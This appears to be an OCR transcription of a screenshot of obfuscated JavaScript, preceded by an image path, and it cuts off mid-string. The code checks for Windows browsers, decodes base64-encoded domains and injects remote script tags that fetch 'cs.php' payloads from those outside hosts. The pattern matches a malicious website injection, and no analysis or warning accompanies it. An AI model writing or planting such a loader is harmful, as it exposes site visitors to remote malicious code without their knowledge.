
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !==
-1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l
0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l
0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0Z
S94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(
pde)+”cs.php?
u=d67603d1″;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93aW4uc29mdHBlZGlhLmNvbS98aH
R0cHM6Ly9lbi5zb2Z0b25pYy5jb20vd2luZG93c3xodHRwczovL3
d3dy5taWNyb3NvZnQuY29tL2VuLXVzL3NvZnR3YXJlLWRvd25s